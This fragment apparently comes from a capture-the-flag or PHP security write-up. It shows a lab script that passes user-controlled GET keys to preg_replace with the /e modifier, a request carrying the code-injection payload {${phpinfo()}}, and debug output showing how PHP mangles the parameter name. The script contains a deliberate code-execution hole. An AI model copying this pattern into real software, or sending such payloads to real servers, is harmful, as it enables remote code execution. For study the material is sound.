 localhost/t.php?.*={${phpinfo()}}
<?php
highlight_file(__FILE__);
function complex($re, $str) {
    return preg_replace(
        '/(' . $re . ')/ei',
        'strtolower("\\1")',
        $str
    );
}
foreach($_GET as $re => $str) {
    var_dump($re);
    echo complex($re, $str). "\n";
}
/var/www/html/t.php:13:string '_*' (length=2)
{${phpinfo()}}